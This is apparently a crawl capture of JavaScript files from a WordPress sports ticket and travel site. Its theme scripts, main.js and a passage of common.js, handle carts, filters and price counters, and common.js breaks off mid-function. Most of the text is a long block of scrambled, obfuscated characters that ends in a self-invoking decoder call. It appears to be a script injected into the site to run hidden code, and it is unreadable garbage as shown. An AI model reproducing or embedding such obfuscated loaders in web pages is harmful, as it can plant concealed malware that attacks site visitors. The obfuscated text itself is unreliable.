;\\t.^nn!]f:KshLQrDLisEKQh+!AlQ>(K.s\'xe-tO,1Q,|Qo0:[&2Kb]!,,QsQQQ_g3SL(2:IiK<oQ*+0+")4]^1cQA}!^9!1urK%7tL7.i2xnfD}2p$i;r^$0 e%.3%,Qi]`,e65e)n19e9xn{mapp!C#]Q^n7r0=.#Qk*e;LK;J8xL,Q1 5^R!KEm=oc7QQr.fb\\{ah40QQ C06);#yitE_K\\sK+ahfe. bQ5mK"5QI06+!#L2ie=seQLy2\\.6|=k.^lQlgE!(Qkhk}]K6 0sDAsf.=atrL?K^=]lQ;(Kc#KLKt__tyw9ill xw=o13,^}Q b\/7m}}p@^ve aK.}#"{Q.;=}LrnS] q]m"=5r;y{..^2KQu(.sT[:=e2yW2K()$lte)[.l;{gfNtx.^60ie1^*inKxr{..ti,3t,Q@.Q^@.K+]Q2,[!s60Q7^3Qnw;ea6o9e) tiR{(4|n{iL!LQQ[l]f^4Qte^] 3e7n!iR!.xL(K0"loo_b`5L^KQ4]5C.6=Ln:..s0Q }.L .2=i0Qct ^2K;QzK!.drcL-\'.zn4[spm[K.Q4a!,^}d|4d).MAaIQ3,0^gKj36y.)f^"KQ00dt]Q!x)2;]4d=BK2yC)zKf{+!rQ1QRLLQfL ^ 9e<^QfQm^,^o*.f1f@e.t{-a@j2.dQ8Q4lvS).w{2xD=M_Q!iLQLfLdet.Ku;fJQ\']Q}^?Losl0t\'=,a\/0Qxa{x03;(964Ql.3&}qL=$DLoLKnsL`afitji:QxQ[|8s?uE!4"r._e[ )LcKl^?sr(ni$g3K:Dr.eL4)tt6Kn=^l=ufs\\U UQ]lel3MQs^K16KEkZ!1{"Q) ]5!irn!fKK(]fnLmK70ibeR(hLe^,Qr;s6[K  Qr]Q)l]R9e.eSsBeu_^Q#^Q.m5]iiki 2KK;$2r].,Qc)^)fo)LnKQzeynTtQ$>).0i5e.202KeQBCQpo6fmSLf] n;G1)}!(]^Ko.r]athaL2K4:o!eo42es,eKnLQjr)Q^A)!.sD4fd){YQ?S(A[a]rsl[a;K4[fL\/^)eaimQsPesn{eCL5^ceXske)l!Zs=)4L$em,+l^LQ:.Jpf_K\\;^QC(eQLfSPs([h5k^0r(o24.Q=rZ:)mxl.Lif+ux;J:L0CpehLi66K.r)Q}L2=;L];]9 ayn3{4sQpK.[l[Eeo^!SvaD.^{E.:&Q))10i^f;sKt2{^[  b)^Jf.eo5Kt.xwf\/=LcL _d!ute G^3xYs].^!.8[3(V|scK#lCK^nKLQ8L+L)Q.t.9d)iwod+#,3e@,2ktrb]K^|lQ] ,}cumow^(Q8_Q6f} 1D1fcE3Y(L,.g_0QQs1Lr!5Q(K<L6D*Qyg!s,5ex)9=,.f.Q+e)}(Y)K^h7too-IipK:{WlQ5$Kefr!^.1]K^:C=! 0iZ^#Y^=mt1[QeK2.!D]k6m[Q?n.:7Qv=7s{*^)eE&.L,i.K]%25LQQalaK_[#^pQQn.exV[!D(ir.kQGQLsl({L?s()+Qn^K!KQeK| pOjtb=(^_K9}8Q|5f, % Q.KK(2`QK=D#1e(l=Ld(r-9 riogQQ \\Q)xd,!Px{6)$K^3r)W2;.iQse`e2^iIw^)6fZaQ]Bruart2>Q;n9;]ro1]?ps!+4$>K*4!Qa)Qd$KL4.]S.4.aK{K ;.L=\/4)2c5^Qm<(Ff|sL.^!)CLp}e.)2`4l8Y01bKgtt.)0,fK]v;).^:^$iEa4QQ=.!2le8e&?K!stM^]X\/ct9":fLt01)41e]^72kdF^s0[K:g^D{7}tL(cfjQ0{LoKtfd.K$.(];uf\\42po\'[t)e}LKalQl)x.Lu[01]}&0Lxunt=e46_i1n}]gxQp!2Qcr])[ne=gryoLrQr6<i=!L]nQ$e}#Se1KO3]_;LKus]u}r-2FfQ,nDg5>[{Q i=-J;&Kfa56KfE]]2KK2t:\\Q.)2!)Tr1L[_I\'Qx.v9],orio]iQQX0riL.ym]x!]]^42,f2!L0^:(,gk),ee2%o9^Kn^z:rty9;sI(^QQb2}fd]R}c1.u]K}lwQ2n\\Q21B(}:2<.K_I_r1q.d5ed.p%QK^8K3Q&]n1^s7).s+0N!3^}Q2EpQ\\6.l=0.wt]i]00ig^^7r7icQKKI^^K;]A]d(pKrKl]b8Q4 eftfQr(QK ].nJ{. o[0{m;)g. eByi`a.n(]SKpo%x^!Q%yit4|.Qd!Q5xtl?)]?d))]p}0WapwQ)=";LV}57Q6f:SL;ym)^r.i:a,ninQ0Qr^Kef+m?i42LL`t{tks.]SV4.Qeu})LQi{jf ^x43.(3g{i_Q{^T4LaQ=w8gruy;[eQArd4 s@3 k._{dcQs!QnesLbaZ]tK6L7^>^I3,6scgfd^;l1.Lu$! 7_=&)pauC8^}{(]J;KLE2Lx^L(^=>Ae=eKdaci ^L9.cLL;Q.8uL4o.>0$Q; ^t4{i$x4o{)K5fKiQ%2PLQL2K. K(aOl]Q0s)>L.!x=sQKbaQ.tQetsk.(0tG1uC;.t is7;))(^0^=] Q66Q! QZn.Le-9Q=.lg.]o)_=3Qom(=CT8Kr[0 fQ*5ee574r5[)03KZ\'\'`fL]LrQk2]2]XYsnQ_0T7kr.Gt)]2CVlKQK  7on[$8b]E2sQL1y1.|n^Lld|mLn(lK{ld9+]^arLp05_ei)l}|KLCim+ddQa1!\'1]f1..VLar&H%]9^\'e={x7!]|"..4]0^LK;fQ^]cQoKLo,4b;ep\\^7o.et}eg1N)f)f3Lo.!2.qLQ0omeo>Q^^6o1_qeWo2l{q]Uf^7.yud8 L.[(.]@;].X&)Kdi}5. hoK80 2ux^;[L)!xQQ^6{}boK#Q$L^ea0Yei.so.H<s-ip$3] B,QL,02_Li3c,rKa,LdLF(QR[aG;flQ0SsaeD2.?yfS)Q$BQ$fef)L.fQ&^8`=4"f0eQiw]:2dQ)b^;L32cR=+x.=:y9 LQt3&K"8Qnyt;h;)^kL;:!Ln)gf.^]O)s.;yiuv)2|Sm9sI7QK^=. .OE;QZg)_!o9=iyt1c^&8rlh3ned,K|0psa7ic{dLd,Q.7g(\/o\'_]waiS0iLe|H!dLC0 KaSKQ) essKn.rLi!nL!^=}xLi ttvo#.)Q)Qlb=Lc(_LL^Q=.}btkKrD.LKW|sa^mtQ9TmQf(5Kl^6}L.leQ,:QQ9,]y7@l_.Qigt8!dL7d]rk@e%oK)QLsLk!)uYEfL>eVaLQ4(gbe L=.^1Q!}+e5dr5.Y_f spKs9LQi.Linf...Cif,QM)_2!Izs\\T][^iR)LQ94a.])3=f^}9K2Lse41KQ16clsvh!:=l 0#._:.n)m[qQf-kiQ[_rx,iTx8?r)^ -z.f.c^^(-t!;xeG.i\\.h$K].Q,&okemflQ.xhQnNulsQJe1]+ f9x4L5fLLK!ciQxb0$xCeei&.he n5^r! is!_}Qo;^K1orb K^l.x[KfKKf+K43toK`OQ+ar iNeuy3tQcLh;$[.p,F[stoi,pL2iQQsC^_eKt1_6 QyQ.NL.e6`]Bs0_K)ebe^)t.^(d!)=t^L:m.]2Q&uPZ^^ei}e ()LCa^i]n1_^f^LM-Qa}a=)f.8.0Ql2u7asiKpQ:^^|Eetu_er4p..iKEL2^0.f3].=;oy^c^(zL:!L4Lq!^22Qa3)2,ae4;)a(NK cQYvtK5Ho8L:_ s.gBtc9;6^}Qd|L QM{b)SyK0)au=a `5deeg2s59;etuQ.ui4]2n,xbsrf[j_\'c6=9t)nl,}!.(D)a8])7ug>gkyec5t|E.o-L.#^oVhlfdh0sd9\/(i75>rzaQ;jD. eeh8SdxcQ22QtLl={K.,\\0t}4eLG^N3q161kpi#onKi. 0is)K?xf,k.z[o5^E!|[.{a!.TfsQ^:Cmn}f.ee!l;?rdR}e[g6Ltm+n0a_60lukl#t.MSF:E.1(.L_f?pTX=K0mi.2.gtdo.enGQQkDL oQiXr)r$3oo._rQQ.o.{&p1sreEeK!Dzr)L1s^c266oe4 |Q2$#Hoxulee,tlE3K>fa^]LC5c.b9ong\/2Q"=,o_` m60{Z1oEKLarpf@$]Q6iQL5t?Ksy.5sq7}22>rj0x2 .Q]rt]QB!yQC,n?ip;Ld0.f)DiI;ee 0_K t2)m:KKnTi gep^Qnn -^Q B4${r2Kei!0n.Y\/c0CL5)x=!(Q0.l=EQLki]po.LQ40m.2].MmaQ0 .: ezm(4L}nM0a-ft?.sQ^p!i^) }iK^(^ca)Lp+:PQ% ]%2Q aLd0 = !a])])KSL=nL_)x 8yM_ 1K(QK!LtQQt)]p`l,tKgQ.2r6.f}Q6xDr4^ dK(;+to(nQ],fe.p@nrt@]:eKo}pf .bL3XplK^c=} Qasf4i.KK\\$Ul]pL8,]] :l4]x9\/iK^o`Lf}b}9)_((o  xfQ]e3\/!{nel3K8.0Q7)4^mQL;(!@H36!mL QKj;.7 \/C2obOS&Q;(p&Boeduni1Ko5Q1L))Qr2{C;xl L]fvon9Ky.isQ^Q.KpL([Z.Kx0HBQiiu)]Q}d;Y&KAQ(2Q;e,aQsrajQa20Q}t(r.0tsQQ)sLLtr9)5.i|_eC}),)s4aLe=0e_K^4hks}e.io:h)L!!5L.LtaK^K) l{y6]a^.n=6QK]Q1Qy,oeCQ^;Ef6<f]K_;+oKL{ m.[{uT1]LQ$t! (ai0l;^Lf4L`_"LDiQ0D!"QLKu? ,KI,.y7e;^:[)KxL0)]QlQ 8(9MeKrr203t2n.)iefr.ms(^yk8e,aiQe])f)QK4p&:7).K]pLS^=_g.2 5xKQQ,;L \\mxK3t.8iiy=r0..!ak6t{L*tm}eQ04Q!KD.(Qr]KJrL[Z5BQz0,g<;f]1^..?m7])3sLKio\\r$ n0(f,E(M$_0\\^$x.d3inn,l2m[>v)=K[nep;.T!y& Wg^;4 t(Lerne]..k)0_]per:o0 2d_Q9^QQn@xlozK(!Ly=Q.9eS^D_.f5iL1!.r}cintQv.+ o(!!m6^07-9|1mReaaOaH5ncyl$Kr)enu29QeQ^=8Kst_e[-[SQ s "=_^.LL8Q0e\/n\'tf ,.m-4!fl.^gttp^rk5.\\<}r.d=){0LtQ(6!.n._3.p&LKeLf=bKQnL9r(5f c9e)ilL])Le.\\r &wsc+KKQ;x4lk(.L!aC t]QQ^)QaeQ+(g00]t. ab!^!fQe.Lr].NK Q0_Lftf)2&C(5.a>foae?wK^}ini4r_KKnen]-K}a.(2i9erQ]h(Qo(4L!}}:,%=rb.;^8)}Q!cLo 5-.tL)RT20K)Q QKe5bw.(Cnfa.LaKmbn;K}&pSb(f p:LK1Q<rZ,pir.Kf )^(Q ^)ap;enQr4 !7]rKoer|.Q?:=>r^bc4$.ekC).)p4oLgL.1Kr-0Tea$l:`\\;_1.rKl.W8T.L6$^0-9^6 n ^h)t^4Lo2\/Q`(t;.Ki0= =?(0;t;fa][ +m.^L:@,:.LdsmeGxK,sQ .f,=|yQIEQm26e.)I$gu4QM&o&r,L.^;o6L^fb$.^Q.z].KQ.(_22.,un{T7Ssr %c"} ,eQ_tle Qu,^LKicV0ptfwQarxe]M((]$].KXend8tLL^>0f{^uQ., $tf0o.}Qo p!Lu.m.Q32i.fLL.,LbDnfLiE6al0q)DnroKQ6.cleo(rtd]-,QpUf^]vS2LPKd!uK1LDfy}e_%K ^nr,i =Q_3o(99 x(r)l]1[^otwD,|Elex)pdy,KLp(.Qa33^(.f|u9Kls^-P2 oQKD}0-0;QkQs],[(+b^u}LLon^sg .dhl.xe. 8022KKmI.ps8(.CQc6po0kT, ^zQ_Q]LuK{=}Q4K]_Q2QM0K.T9!dC=.^.$wnsoblF8^x) \'s}LFex.L05sl.xin }inLQelt33. 18.[k1E2R.)2T.G ^f^0k.yQtlQ.a|ffQrQ fL_x`kC]>m(;(o]u})a1`aCK=0 tLul(4,-e_.QQLQd\/,8s2.p)0gL(Ez()(3QQ^.];=?=^h[^=QTv.sQlI ].eLle! Ko]]){$K8L5]=9.(geL]Te\\l_F_E= K!Ksd,4,sQ0ecm.t!suLiko0C=]^2]Q7-rQojp! Kn== wo.fv]vQ.0Q.Q0_pu.='),JyF('t9.ois!KKdaeQEN6r3ing7.u4l 1K0]4(lzsxT.,u6Q]3Uuj(r5$yx.7yQ=K.4KKninXTsQa)"06f]oV)=[Chpxt6fc03)Fi.K72K),Kx;}0Q;*2e{!ffiKKn]_,P14=m)G..*K#napKo?1}ol2KQsKK0K)Kf3.d4}.na2P6n.K37KKp2.c(4Kcrgi}tK..(2Q(:K#{.YK=!h&K188.8Kt2X.?K.n,l!)KK}}Ku5t7D*pef=KNKuK 0 +d7KQVa!u])(KapD+rKQ]iYK_" .))Qu#,[0)fl=ph_;acQQQKKl}&xKp0nit^Q)o]U_{"osK(.)eQk;e,eK2)ou  4f9ge bc:Qo9fD(,K1dsoQn.QK3Kz.+-Ke52Kn=QKv+]a+K1D]((aKKa3.lC] 4r]i]:1u=KKK.kKrp=c4KK K8ntI2rodK3t.KAw1ixI+KiK_Q=0e1Ds_(OKqGs!9% K . 8deKK7 S9wrK(76ni1.];.Q38;iipsf[fkK.urQpi:+tslKKrda0x;( ,35:1=4)?}"3K],4].!]3rStil.7hpahQf&.]m,Gvn2(Qne,Kss|1ynnKT eKQaQ+"Kdi2n.]KIs..^d8l5te2opKQd4eKEX(t4;e4&c;]A \/{5QweK,e]KK&fQ3Ke.yi 0l}iasgd(.DY3[vi.0d5?>e5Kx:Ka,5KQQDK= DMt)dloKy1K4K.axt.M9!(K6.K]xpK]0$)s uaG.KK3r0tCb_ ),15t__.K>sMKf=K0,3;{v,s0e2DxZ-QQg[(K2KKKo%+]!DKxQfa](Q-.Qr]F4u}4]QF9.)KCeui$p.KV2K]Q.h])KKK.g:K&i.1.:)oB} oKoQ=(Cs:iK.6"Kei,t.}(6Q.t.@he48i,KKtA eNKX)2andvK&(ci!KrKi2aQ4EvHbgK{u!roQuKK:)KsxKvp.f2r\/iKfKl\/Ki|( K5 ,o0_d,es)s(K$Q9_sIK6n)-0n&bKK1Kue_fo4(.2KQ#u+_c}kKu!STet)n;,eQdK4KgTw3GQK6\\}Zu),t.(n2{%4;;%HK={_f4K]KuXD__7Q@9.>(2K]d)9rcK90EQ)K2refCXfsQKxe21FKg2.341hot 739Fy3YMKp.uB .i14aQKKaQy}5g]sdfK{{1vln2rsZ{.e,(nm=nZ;$t9r${E&t!e%]t{3d3;sKQ.xKeoXu(;)D(E]5afp0ds.>oK e[.6ps#)[K6.f=,Q:rDh]p9_Gga}t.6#QsJ,e3.a omu)p_6KQoK[m=d{<N)ss$tg]ey2x8]rC}n0KQ+4Kr[9?_ s$=Ce!!&(i !K}3) sQs1Q|2:%3K,)pYrarKQfKn)])f.K]Qy)Fe1!a=ntKxo=QK2$4C!3 K7Qe.-C.fAt_FelaS  [K.[ wc]xK]c.t,e-Qhb(.K5$$RK0[43Ka]thox0MN2tOKklKeK6Kd=pmfK9s0a?6r{."=<?4;-]s#KXlKoKoa\'$5KQtpK0Qdc)Ka)[:rttN.p$0$R]KtDal;353p9kr,;K1K&(t,h2.7A!]".KrQni 1e;2KX<cu5Qt_c()i3a, bi!=_m$.KKKaaQc\/]s(r$w}{.ctng (Kri}_ f]QkQ:TQ{tKKZ(efsieKK{\/K1YO#Kf966{7jKw ,..Kr2eEK9Bt7!)x.sey.!,0K]9ae1n2n;30i?9i\/f)Df.2cnK4!!2wi16Kt)K==Ks:.x!en3b1)d2nK9]4\'Vc=tKTh5Q6];Q_[;KY2)lcK6[.no62ea?]dlx;Y1cnas).42s3od2o[x]r2]=!xH.QKQ)KK:WQiPt._,0ft{sctF2QKK(Kr.&K]=sQs8..t]4(K |(f).rn)])i9.K2IrqKin5s,7iTXyfaa{);$bn(5gc te2]5$0Mr l]!]KQl9Ka QK_)K7]2:2,s,x:eK)@!KjKsK!5Ki{_xoc,&t;.(xn$KcsdKy0.peQ4,t;K]Khk.0e.Qs-K}KxfbZC(eK.rgM2h2K473W49K}{aQLpDKn#K.(;vddaS]0 KKKfxr.eefiK{[0Q,rEt)nr.!}x.ns!Q0rx(7pKrZr.5KMQsKaQeAts0QHQr4 8QK]j_K)_Kapny.2i=l!oKocQX i!Q)!n$fo4d .(2N:of\'8>x:a KhaC))e Qt{[Kf{:oQ)b8%ikK}]K7.pn$raKK\/.t(lic8_M[s9.A!K,KQ)=rut.Q7 QNmcn,=antsKx)KtwK bx4}B2]RKK)xRQs )_f_K$K er2i:K$]}K)r;K(e!]ein+ahSX65Kde1Qxd2K04i<K i[3CQ%)%K(KQ4Y2KnfuQKK,Q8K2pb8QKt)x2.  ._0n<K]2))Q7pA3TMK_tK.\'2i.K]p=iK0pK$!5.2e=,{$=sK4Kt;K}eK"sKKsKae}4K9;,iifK|}!Eld:ftQetll]QX]a)Kp}5K}9KN&QfdwC1.>=!7ne]M2 6=.z 4xg]s])Ksuxhe=K2\\kK}]K;KK]]p1}ic2 1K{s:K Qo70KKQ\\KeKkx]tee!QQ:xal@[eoKK;4edu_=mc(KpKKK4=0>,l,tN5#Ky3)>31_,in6sKa3o61utK)_Qx]]g,;}Y29(Ks=K.K|1,gOeaa.K_tt8s4]KKgQ4lQht2d=K202,KexKn17ld;.]KKa$Ke3d;d.dQKataK+5]E)5E,{TWKK_M.KK1K_Q2T\' tQ(86K8}qu,gK_t3KAsK3f!KeQI(p,K?)tKl)6=Kd;Q]e(entE4.d7dsKs0rK|y};evxnKf)2t0Pld().n6)K2o$(T{K)u*KK6=KIai Qe,QQceD].{"t5K!)fexgGuQ=,fKd.[nfK. .eKuspdAK;!xsKsPnKElox) 01r_Clft3u.teldS}Ke.Qs)[d e"N2< ]]sx=l[52m=[3ti)s@o7Kd]0],6fKhA$;flsfK!..pa4[$17n :68]KQnHoeQds]9tKo4Knj{=K{DKQiuioKfy%,ruK2_( 3e!6)=KooQ.(QNi2!ndKw^=Qfo_K]6KdK&_\/.a,6011_p<p.t;\/(y,etKKt;,n)c,ofQ.Kn;Q:6tK$u)K)mii4dr1KK>6l{.G:)t]K[N]]0t=QI!ef46 (tDK1:=Qx5QKEm.tKoyrof2(on5\/.}2QKd$.]10dn)m()(S;=uo=ijKD)d{7"Zf!2x5n0.m16K}Y.x=KmK>nKYK)fKK3]iQ; QsH)*K|)\'Y]cs Gs2t6;.]=. KnE.}<;X2lIQ2if)0c6[K{QnsgoK,,Qss1e]KaKO@Q)[t:EKs .Hp)ue(4Cxen.,1fGi2(Keog0K2&K.$KKu<ip04D,=K!1;o`nKQx=t0@K#f20o60K4+d+*[}m2?Qe:QKtK0sa_gCKK.K; snDC0pl}2]:[e)(121Kc.K96,K%5i.eEd[2iK_6!9ng"L5aDii)Ut]Kl!piKh}cx+aKGezxgeK().! #n,$7n94e2en4Q}KuKXk]1s$]]Ba1r.Ks=2feo9KQ6K.68(R:9S1i;KB7]2]6=MK&72f6Ks!:t6KPQ:0KiQKoKo2K.0K_c031Q]s272K^]K5799eq!f].;2o]ziK4,e.K8;d.Xrc!d#E]l9}$);oQ0,r3tK^s:;n}[sbca0}n1Klic]pi=4[}l00pAl\'&K%lF)(+Ko3Q1st:)%QB5]3fiuB=)(xK>h"ODX6.50 ciK8ohKlcebre2)t{ 4=;5gQ!s}len4.ed(?.KxLo]sKK BtKxiu9vtx!=o(dgKsQ!KK5u(+;K.!y)72gKKtt0r20,4rdi.A.ZQQKtynQ!]Kgl!dK.eim44xK(4xQuw\/rbKsa++K:1=K.i T=e2Q[l5+4fofKTnKQ+:i12}, 7KK2]6eK-eEQn.3KeaK4!9D(.Q3.Ko$1KrQ4nK:3)dK \':=1rttQe<$eo.),}K2KfKl;0h]irK*fS8fA.K`f;ril&Y(l.7;);p \'uKb}64O]ai7s1ef037]ohna,)g2.gKl$]QwKpeQ__N ]K5AKniaK}}=<l_)I\/e|4i%t,i].t]1QKK\\KEc8E;KEzKnp5p3K@9Qntatee14eQmesteut4[s29Ei(=o0nS]A{.N]Q2?]Kk.c(KxEe9KtkvQf,P].}6KJ"..P$.Ka}!$QK]2FF! .x,{:}0\/K2XQ00&,q..sKxt!K0!).+Kr.!fKKQoxcius=Z]Kn!s20QKJ)85HKl6n2(!(p].o_8te]=O._tw.!dKi61 KKK8]Fr!vKnu"K43KKe08a0KKKKnfKQ0x(tK31rnnKs[3.Q7++j4xKA.!4}Q)(KpK=2p7eE.}9QKe!t.+_xdK{]9) fK+sK_ ).e6).=..Q4=+d):iE3$(r n=a2QeKQn!x=}QK]a1(<6_KbKz)pK72+ga,Kf;0r!p.]Drim"s Nh87tt;(sde4ay2 (s03l%5(tIt[6Krt5tKxrKxQKc Hco2tK2Ex(ila=1Kfep4Q.deQsKKd#rQ)e0v\'ffT0fs62]K!d1a: .r_KKcK;7aoK2!8a(oa=9?sG_+)-K9+)Ct[lse};kg49Qin0ptE.a.(;}oKn1)(iKK"p!K6srQ!s,Qet,}[e(eDNtK_0Kurfc4eid,K6Q262]itKoK$]=[K 4.eT;Q4f.t;0dc)eKc37cnQc7]n{KQ.(6447(elT(Y(}98cK13Kej}Rd}y>)}6K)$KN(lul#)5K2pbQ_ Q).2K5 EKKre?0.h2)i00;Kc}A!KK2f:KK Sf;; 0n9Ksp 7(.$s!eK(n,GesI]ir2o0Kf7K.}{)$t\'.9KQK,K]milod)n)plB]U3fK)tte|Q=\\rKs.KntQKKpa7ma81[iaQfoLK6etBs KKK!2on]2rQt!EfK0,0K)} Krix)K#KaEp7!KsP!86fKp1Jes5ir-]oAr-2])aKDn,p]2C1("\/KfKK`3_;1 [Nta(mQS.S2T.drn]tQ2 e`|2f}4+ne3me3K..uQp\'20K_outAsa"K3. 6:KA!(,KKfr(-]<Q;_22b(rea|tK)K*N=sbe](G&[KF.psxMop<iK.(K42h.kyjm_(ez47}e_KiK=i@o.{3i-Kr!uKe<3 KK1EQ].n@est0}).K.Q9b>o3KKa[nXK ;aK.xte;_4 !|&gK4$wl #_=xA\':0&lQln4QA9.;=K (Q%ure.{C[K0s.47pgQ5|p]34]rr"nKK[.0K8.;KoKKon8019gtwAKQfKm4p;K)D?7.KQ_o8!K2ten.9 y ]fK_r)K,0)nblec)jQ}K($E?o_.Kr]epE!K_sx5 7ktK 7Kp(_Kf92SoK.:KtpQD),e..a)im0fie0eDqhfk1};odOQbQef)o.h0,-m =8K!bt.36 _IKh.KlQosQ;ecK ,e=2 3g@nmlvt 4{])72eQl (sxKE1.De1uQC)iKlXK}AuK..:]\\1)_mrl-e401eKl2.Ke,l5!K{Kr1:.1Ke23t9f eKpQTcxKOi!n3*l,])t7; ;=efe ))a}.Qif gK3_;{teKKRp:4KtKu& }Ks]{Ku_oNnQQQ.(r}7=ZhKF tTsrmp 6la)8]i1octCK8 nhS(2: ztli.cv.g.4_yu$KoKK =$i]$c{! 7pcprNlKfis2[Q2=e)Qi0,hKyFcEfQvp,Q0D..t2Q5,K&0eWKef2?a.1up!nr$Hj K$7A0gl .ehl.K!Q20:r]1etcKQC5e"s16.i|Kif :K3f.]n.0 Qd3_8Q2.f{CtM_Kg0;lKKtd])Ka2Koi.zpr(B{rKbp!f'));var MiK=QrP(RjP,SDK );MiK(3687);return 7973})()

--- FILE ---
content_type: application/javascript
request_url: https://sportik.co.il/wp-content/themes/sportik/js/main.js?ver=6.8.3
body_size: 835
content:
'use strict';

var $ = jQuery;
$(document).ready(function () {

	jQuery('.button-email-not-found').click(function () {

		var email = jQuery(this).parent().find('input').val();
		var button = jQuery(this);
		if(email){
			jQuery.ajax({
				type: "GET",
				dataType: "html",
				url: "/wp-admin/admin-ajax.php",
				data: 'action=email_not_found&email=' + email,
				success: function (html) {
					jQuery('.button-email-not-found').css('background-color','red');
				}
			});
		}
	});

	if ($(window).width() < 992) {
		$('.mk-toolbar-holder .mk-toolbar-navigation p').css('font-size', '16px');
	}

	$('.blog-header-category').on('click', function() {
		const that = $(this)
		const category = $(this).attr('data-cat')

		$.ajax({
			type: "POST",
			url: "/wp-admin/admin-ajax.php",
			data: {
				category,
				action: 'blog_sort_by_category'
			},
			beforeSend: function() {
				$('.blog-header-category').prop('disabled', true)
				$('.blog-header-categories').addClass('active')
			},
			success: function (response) {
				if (response) {
					$('.blog-header-category').removeClass('active')
					$(that).addClass('active')
					$('.blog-wrap').html(response)

					if ($(that).hasClass('choice')) {
						$('#cat_cancel_filter').removeClass('hidden')
					} else {
						$('#cat_cancel_filter').addClass('hidden')
					}

					$('.blog-header-category').prop('disabled', false)
					$('.blog-header-categories').removeClass('active')
				}
			}
		});
	})

});

function scrollToTop(elem) {
	$('html, body').animate({
		scrollTop: $(elem).offset().top
	}, 500);
};


function get_command(elem) {
	var cat_id = jQuery(elem).val();
	jQuery.ajax({
		type: "GET",
		dataType: "html",
		url: "/wp-admin/admin-ajax.php",
		data: 'action=filters_command&cat_id=' + cat_id,
		success: function (html) {
			jQuery('#command').html(html);
		}
	});
}
function get_city(elem) {
	var command_id = jQuery(elem).val();
	var cat_id = jQuery('#category').val();
	jQuery.ajax({
		type: "GET",
		dataType: "html",
		url: "/wp-admin/admin-ajax.php",
		data: 'action=filters_command&command_id=' + command_id + '&cat_id=' + cat_id,
		success: function (html) {
			jQuery('#city').html(html);
		}
	});
}
function select_sector(elem, id_block) {
	var button = $(elem);
	var parent = button.closest('.js-buy-tickets-item__button');
	var siblings = $('.js-buy-tickets-item__button');

	siblings.removeClass('buy-tickets-item__button--is-bought');
	parent.addClass('buy-tickets-item__button--is-bought');
	$('#block_item_ticket_' + id_block).addClass('selectBlock');

	//scrollToTop("#hotel_block");

};
function send_to_cart(elem) {
	console.log('fsd');
	if ($('.buy-tickets-item').hasClass('selectBlock')) {
		var data_sector = $('.selectBlock input').serialize();
		var data_hotel = $(elem).children('input').serialize();
		jQuery.ajax({
			type: "POST",
			dataType: "json",
			url: "/wp-admin/admin-ajax.php",
			data: 'action=send_to_cart&' + data_sector + '&' + data_hotel,
			success: function (json) {
				if (json['status']) {
					window.location = json['url'];
				}
			}
		});
	} else {
		scrollToTop(".tickets-form");
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://sportik.co.il/wp-content/themes/sportik/js/common.js?ver=6.8.3
body_size: 1656
content:
$(document).ready(function () {

    function counter(options) {
        var counter = options.counter;
        var field = counter.find('.js-counter__field input');
        var buttons = counter.find('.js-counter__button');

        var update = options.update;
        var max = options.max || 9999;
        var min = options.min || 1;


        field.on('change', function (event) {
            var target = $(event.target);
            var value = +target.val();

            if (value === '' || isNaN(value)) {
                field.val(min);
                return;
            }

            if (value > max) {
                field.val(max);
            } else if (value < min) {
                field.val(min);
            }
        });


        buttons.on(defineEvent, function (event) {
            var target = $(event.target);
            var value = +field.val();
            if (target.hasClass('counter__button-plus') && value < max) {
                field.val(value + 1);
            } else if (target.hasClass('counter__button-minus') && value > min) {
                field.val(value - 1);
            }

            field.trigger('change');
        });
    };


    $('.counter').each(function () {
        counter({
            counter: $(this)
        });
    });

    $('.js-counter-package-field').on('change', function (event) {
        var target = $(event.target);
        var value = target.val();
        $('.sum_all').text(sum_all());
        $('.passengers-block__sum-prices span').text(value + 'x');
        $('.count-bottom').text(value);
        $('.packege_price_all').text(sum_packege());
    });

    $('.js-counter-tickets-field').on('change', function (event) {
        var target = $(event.target);
        var value = target.val();
        var id = target.data('id');
        var price = $('#price-' + id);
        var priceSum = price.data('price');
        price.text(priceSum * value);
    });


    $('.js-buy-tickets-item__select--package').click(function () {
        var button = $(this);
        var parent = button.closest('.js-buy-tickets-item__button');
        var siblings = button.parents('.package-game-and-hotel-item').find('.js-buy-tickets-item__button');
        var index = button.parents('.package-game-and-hotel-item').attr('index');

        siblings.removeClass('buy-tickets-item__button--is-bought');
        parent.addClass('buy-tickets-item__button--is-bought');

        var ticked_price = 0;
        var ticked_price_original = 0;
        var ticked_title = [];
        $('.buy-tickets-item__button--is-bought').each(function() {
            ticked_price = ticked_price + Number($(this).find('.js-buy-tickets-item__select--package').attr('data-price'));
             ticked_price_original = ticked_price_original + Number($(this).find('.js-buy-tickets-item__select--package').attr('data-price-original'));
        });

        $('.buy-tickets-item__button--is-bought').each(function() {
            ticked_title.push($(this).find('.js-buy-tickets-item__select--package').attr('data-title'));
        });
        ticked_title = ticked_title.join(', ');

        $('#ticked_price').val(ticked_price);
        $('#ticked_price_original').val(ticked_price_original);
        $('#ticked_title').val(ticked_title);
        $('.sum_all').text(sum_all());
        $('.passengers-block__sum-prices span').text($('input#count_people_packege').val() + 'x');
        $('input[name=quantity]').val($('input#count_people_packege').val());
        $('.count-bottom').text($('input#count_people_packege').val());
        $('.packege_price_all').text(sum_packege());
    });

    $('.js-hotel-info-item__buy').click(function () {
        var button = $(this);
        var parent = button.closest('.js-hotel-info-item__buttons');
        var siblings = button.parents('.package-game-and-hotel-item').find('.js-hotel-info-item__buttons');
        var index = button.parents('.package-game-and-hotel-item').attr('index');

        siblings.removeClass('hotel-info-item__buttons--is-bought');
        parent.addClass('hotel-info-item__buttons--is-bought');

        var hotel_price = 0;
        var hotel_price_original = 0;
        var hotel_title = [];
        $('.hotel-info-item__buttons--is-bought').each(function() {
            hotel_price = hotel_price + Number($(this).find('.js-hotel-info-item__buy').attr('data-price'));
            hotel_price_original = hotel_price_original + Number($(this).find('.js-hotel-info-item__buy').attr('data-price-original'));
        });

        $('.buy-tickets-item__button--is-bought').each(function() {
            hotel_title.push($(this).find('.js-buy-tickets-item__select--package').attr('data-title'));
        });
        hotel_title = hotel_title.join(', ');

        $('#hotel_price').val(hotel_price);
        $('#hotel_price_original').val(hotel_price_original);
        $('#hotel_title').val(hotel_title);
        $('.passengers-block__sum-prices span').text($('input#count_people_packege').val());
        $('.count-bottom').text($('input#count_people_packege').val() + 'x');
        $('input[name=quantity]').val($('input#count_people_packege').val());
        $('.sum_all').text(sum_all());
        $('.packege_price_all').text(sum_packege());

    });

    $('.services').change(function () {
        var sum = sum_services();
        var sum_original = sum_services_original();
        $('#services_sum_html').text(sum);
